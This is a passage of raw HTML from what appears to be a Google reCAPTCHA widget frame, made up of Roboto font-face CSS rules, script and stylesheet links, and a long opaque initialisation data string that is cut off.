U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VjAawppzz7d5jnGE6Cdg3w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VjAawppzz7d5jnGE6Cdg3w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VjAawppzz7d5jnGE6Cdg3w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wo51wrPDh2UQwoHCoDJNLsKVU8KwUVvCh33DocK5PcKFwqnDrcO/AcK4RMKKDwUsw6FiwqbChxpfacOwwqUiwpzCk8KrETDDgcOCwp1hJV/Cmj9ZwqTDn03DnsOEHsOnecOiSMOdCgDDpV8vM8KpdMONwo/[base64]/[base64]/CqEDCi8O2ecKEwr9aQwrDvcOYw6hqw7UEw67Co8O/U8K5YytPTMKpw7nCpMOzwos2asOZw5jChcK3SmRXdcK+w4QLwqAtTcOlw4oMw78OQcOEw70DwpNvNcO/wr8/w7nDsjDDvWfCuMK3w6IVwrrDjyjDmG5uQcKPw5twwo3CkMK0w4bCjVLDncKRw69YVAnCk8Olw6rCn13DrMOQwrPDiyfCtMKpdMOBaXI4EWfDjxbCgcKLa8KPH8K0fkFgdThsw44ew6XCpcK1C8O3A8K/w6ZhURp1wpVSHD/DlhlSekTCpgrCisK5wpXDiMOrw4VdJWLDjcKAw4jDvXkHwoEoEsKOw5zDrAfChixeJ8OSw5gbIlQZPcOoIcKTEC7DlivChAY0w6/CuGBww7DDlx5+w6LDsAoqdSIpAnbCpsKEAiF3bsKEdgoewoVqBTIpd3lhH3ASw7fDlsKZwoTDtXzDnBRzwrYfw6zCu1HCnMO/[base64]/DisKxw6/Dg3pRXMK8QcOwRkBRScOQwo4Qwpo5aHHDk8OuRiZkMsOlwoTDhhtuwq1dPEkLcGbCik7CpcKJw6rCtMOPMAfDsMKaw7rDnsOrPAx8A2zCmcOuX3/Cggstwolfwr19SVzDtsOsw6t8PDREKMKpw7p3UMKOw7hcG1NRPwHDoF8EdcOJwqNgwrrCqXfCicO1wqdLdMK8SXJ/BlEhwobDuMONUMKqw6TDnBV+Z0jCpU0uwp9ew4HCj0dcUAtVwr3CgQ0nWG8QHsO7OMOXw7UFw4/ChTbDjzl9w4fDsQMfw5XCqioyCMO9w6Bxw4/DhcOrw6zClcKAJcO1wpTDoCQ3w6lgw6ZUHsKtH8K2wqUcU8OjwoojwqRPdcO1woh+BmvDpcOmwqcSw6oUesKUCsO6wpDCsMO7aR1nQjvCrRLCg3jDjcOjbsOVwqbCh8OpMjQtNj3CswIjJzZkAsKQw7UTw6w/fXYoDsO6wrcOccOFwr1cbMODw5wHw5nCgxHCjlkAGcOmw5TCo8KSw6XDj8OZw43DssKxw5/CmcOBw6Byw6p+JsOCRsKJw4BLw4DCuQZbB1ESN8OUJTIyQcOXLi3DjRk+Zm8OwpDChsO7w4XCt8K5TsOjZsKeWXNMw6xkwr7Dmlo0csOZY0fDlynCmsKSNDPCh8ORasKMXhFAb8OcZ8OrYiXDlw1hwrkjwqh+GMOmw7HDgsK/wrjCnsKSw5ohw6Q5w5LCoUjDjsOdwqLCi0DCpcOKwrlVJsKjR2zCl8OJH8OsdcKswobDoCvCrsKwN8KNFWJ2w6XDt8KUwo0FEMKhwoTCojbDssOVYMKbw5svw4DCtsKGwrPCqygfw48Fw5HDtMOgasKCw7TDvMKCUsOOaxU7w6IawotRwoXCix/Cs8ODdG4OwrDCmsK9VxpIw5XDjsOvwoMiwoHDpsKFw7HChjM5KGzCmVQswrvDj8KhGSjCncKNeMKdGcKlwq/DrQg0wpTCm091NlXDk8K3K15teApSwohCw75CBsKNeMKaWCcbNQ7Cq8KOJwoFwrcjw5M3OsOvWHUiwrfDhgZ2w4nCkFB4wp3Ch8KjZClceVQwDisgwqjDq8OLwpNAwp/Dt0bDrcKzEsKhBGvDl8K4fMKYwrDClj3ChMOwdcKaZ03CgwbDisOcJAnCmg3DgMK7fsKbEn8qS3NPC1fCgMKhw4QGwpNQBlNrw4HCicK8w5jDjcKbw7nCtAMIC8OpMS3DsAZjw4HCt8O8YMOowpHDnCbDlsKhwqRcH8KTwpTDg8OMTx0/ScKnw7DCulQmbW57w7rDtMK8w7UWYQPCucKZw7fDhsKdwo/CvB0tw5lMw6rDlTrDosOGSVVzCEQ3w4ZgUMKfw5tQflrDkMK+wqzDuGsILsKHHcKHw5YEw6hFFsK5L2zDvmoPdcOGw7xOwrM2ZkVKwrY+TA7CjhzDl8K4w5tlL8KLX2/DnsOGw7vClhTCscOdw7jCqcOdVMOXG2XCksKXw6bCshEvd0XDlErDvhHDlsKUVndbccKWZcOXGDQIBTYmw5pOfQPCq29yIV9yOcOcfybCisOmwrHDhy4FKMOYSgLCgV7Dm8KXDUpdwrZHHFPClUYfw5vDki7DjcKuRw/CucOcwpUCPcKsDcO0cTHCiBdVw5nDtxHDp8Oiw4PDnsKmZxplwr8Ow7hqOsOBPcOawovDv0dlw5XCtAIUw4PCg0/CmnILwqstQsO6YMK2wo0eIC7DlzE7FsKwK1HCqMK1w6FowpZDw5IhwrLDjMKXw5bCplrDhlNOA8OHV1VvZB3CuWwIwpDClQjDsMO+JSZ6w5g/[base64]/[base64]/VcKQK8O1w6VNEsO7woEHVmcywr3DmDd+ZMKFU8K9BsKUwpgUXsOzwozCqzsfHUMAR8OgHcKWw6JSNEjDtksNBsO8wpvDogbDijZdwrrDliDCtMK+w7HDrDwYclMMHMO4woszH8ORwqrDqsKlwpnCjRoiw4tqKF1tA8OGw5nCrVcZfcKmwqPClm47OFrCiG0MfsO/[base64]/CSXCoV0hZMOGwrDClGLDvcKbR8OwU8OSw7Jew5XCgiPDjkcFVcKOb8KcKUpwAcKQcMO5woZEN8OwWFrDosK1w5LDpsK+S33DrmMlY8KrF1HDtMO3w6kdwqtQHR1aTMKQCcOow6/DocO/wrLCoMOpw5/CkXzDncK9w75FMz3CiG/CoMK5dMODw4fDhmUZw6DDrjZUwo3DpVTDtRQgQMK8wq0Bw65Ow6zCucOzw6fCtHF8TBbDrcO7R39nUsK+w4E9P2HDhcOBwpPCoDEWw7IVb0VAwqwMw5LDusKFwpsswpvCosOBwplHwrUWw7RsBkfDkjRtYB9ew4Q+WXJTXMK1wr/[base64]/DoMKyLMKhZMKTw6rDkcOfQExNw7rCicKIw7Z3w6zCg13CmMOqw7lYwpACw7/DrMOJw5USFwTCqAoOwo85wqnDm8O0wrNJOFpswqhjw63DuyrChcO6w7AKwohrwpQsO8ORwrvCnn9AwqARHk0dwp/[base64]/Dmg/CinAWHhYYWQzCncOoe8KdWMOZw4nCrBLDrMK1M8KVw6toQcObQwzCj8O/[base64]/DoErCplbClMKWw6TCpRjDgS/DkB7DosKuwq7CrsOoLsKjw7gZPcOMfMKYIsOiOcK+w64Mw7g5w7XDkMKowrxQF8KIw4DDhSFyT8KUw7tcwqUCw7FBwqtKYMKDEsO1LcO/ATIkZDksfDzDnlzDmsK/JMOowoF+MCAXG8O5wo3CowfDmUcSJsK+w5HDgMOVwoPCrMOYIcK9w5nCsD/ClMOXwoDDmEQ3N8OKwrJkw4Izwo9Pw6ANwpV1woN0X1F+AsKvR8KawrNhZMK6wq/DucKbw6rDmcKiHMK0eSfDqcKFfndeMsOgWTrDr8K/[base64]/[base64]/ChcOBT3AjwrAELsOwWsO/[base64]/DtcOVDQ3Ds1R3w5zClsOfWxLCpTjCucKzX8OvOQLDocKJccKBOQ0Rw7IfE8K+bkg7woQKRDYfw587wp5NEsK2BcOQwoFATEDDh0nCvx0Swr/Dp8KywrN5fsKJw6bDhwzDq3TDmnZDSsO1w7nCuxLCj8OnI8O5NsK/w7Eewq1MJz5iMl3CtcKjEi7DpsOpworCisOwOUs1asKmw7kAwoDCgUFDQSp2wqc4w6MzOEd0TcO9w7VFQXrCqE7Cqn8rwqDDnMOsw5EEw7fDhD9Pw4TCu8O/Y8OxEz8GUlULw4/DtBfDrClmSgnDjMOmScOPw7svw4UFAMKRwqHDoj3DrAhcw54/L8OudsK+wp/Dk3xIw7p9XzDCgsKdw5rDvR7Dg8Ohw7gMwrI/[base64]/CowLCj8OMYMK4w6YFL8O5wphCWkTCqsOewoPCqDTCpsKFPsKuw7vDjWjCu8K7woUhwrnCiWIlUA9Wa8O+w7ZGwr/CuMO6K8OLwrDCqcOgwrLCssKbdjwkAcOPOMKkUltYAh3DsR4NwpBKXETDkMO7MsOyY8OYwqEkwo/[base64]/woxDXsOLNGBBwqcLXkXDm8KSfMK7w5rCtkIKEhjDpiDDgMKyw6LCksOnwq7DmikNwprDqX/ClMOmw5pIwr3DqydpScOFMMKMw77DpsOLaxDCmkV8w6bClcOAwqFww7jDrFrCksK2VyUzFCM4KisiUcKUw7zCknkJTcKgwpVtXcKWcRXCqcOkwq/DncO4wqpHRHo6JFwKeg9EWMOmw5wKLj3DlsKCVsOkw6hKZnHDjiHCrXHCo8OwwrbDoVFEWnAdwoR/LyXCjg5Twrd9EcKuw7nDiBfCqcOQwrJwwrLCm8O0V8KscBbCrsOqw73CmMOmDcOwwqDChsO4w79UwrIWw6U3wofChMOWw5E8worDt8KCw6PCsSVCHsK0eMO/HWXDtUE3w6bCu1AAw67DjglgwoYbw6fCkTvDpWBcV8KUwqtdCcO6HMKxMsKgwpoNw7LCuDXCm8OnGRcnTg/Ckl7Ctz83wqwhasKwRkxHMMO0wpHCqj1VwqhRw6TCmBlSwqfDljNOIS3ChMOvwqoCccOgw43ChMOGw6pxKFrDq28jFnMaJ8OjIXVAYFrCosKfZQFzbHxuw4TDp8OXwr/CoMO5XFoVKsKCw4x5woA9w53CiMO/JQXCphRaRcKeey7DlcObAjLDocKOBcKVw75Mw4HDuz7CgXTCkRrDkU/CjR7CocKCKCckw7VYw5YKN8KeM8KsOhpVOCLDmz7DiknCn3jCv3HDrsO1w4JhwrXCmsOuCWzDp2nDiMKOFXfCk0zDmsOuwqsBC8OCBW0ywoDCrE3DlU/DqMKMQsKiwozCoG8GHE/CmC7CmEHCjzYuWzPCn8Ouwo4Qw5DDh8OoVjnChBYCH0HDjsOOwrzDq0PDvcOGQVPDjcOOMW1Bw5JEw5fDv8KNaUXCrcOyaBYOQsK/[base64]/[base64]/[base64]/CrcKNw6LDjsOAw58ywrTCnMObX0whw4DCiUjCigHDpkFVTyY/VgYowoLCucOlwqoyw4jCt8O9Q0jDoMOVaBXCtxTDqBLDvGR0w6gvw6DCnBZuw5nDth0VCg/Cu3NJaGHDsgMDw5nCrsOuNsO1w5XCrcKrGcOvAMKHw4Emw5UiwpbDmWPCpFBMwq3CsCIYwq3CiwzCnsOzZMO1TE9CI8OgGhUOwqvClsO0w40AZcOoVzHCigPCiR/CpsK9LQxcT8O1w6jCtiPCpcKiwrbDv10QWEPCrsKkw6XCmcOgw4fChA0Cw5TDpMO5wq0Qw6Itw6xQRUIiw53DlcKjPgfCp8OebjXDgWrDhMO2JWxCwoUYwrJvw4pow7vDtgMVw74sMsO/w4IfwpHDtAFbbcOYw6XDpcOIY8OBfgl5TyJEeXXCjcK8W8OrCcOcw4UDUsOqGcOZb8KpA8KtwrXDoijDgTNhXjfCl8KbdxLCmsOqw7/[base64]/[base64]/[base64]/JcKlGcO9w75TP8Kyw4Bdfm98BSzClgMpPAVUw6F8f1IfcQcoCkYow5gxw6oQwoMtwpbCvRUFw5QNw4ByBcOpw70eEMKzK8ODw4xVwrZQQ3ZewqVWIsKhw6hBw5fDs1thw5NqacKQXj9GwpLCksOKS8OXwoAOMSInOsKCP3/DkRthwp7DqMOkKjLCjzLCgcO5OMKubsKbSMOJwpbCo11kwoA4wovCvS3Dh8OjTMK1wrTDi8Obw7oqwpdBw6AfKWrDocOrBcOdNMOraiPDm1XDrMKBw5TDol0XwpFnw77Dj8ObwoJowoTCgcKEY8KLUcO/PsKcfXDDnl5/[base64]/wpIIw7QYE8OAwr7DmWHCj8OhworDrsKFDMOWasO7wrAaOMOzWsOXDWTCjsKmw47DvTjCq8Kwwr08wpfCmMK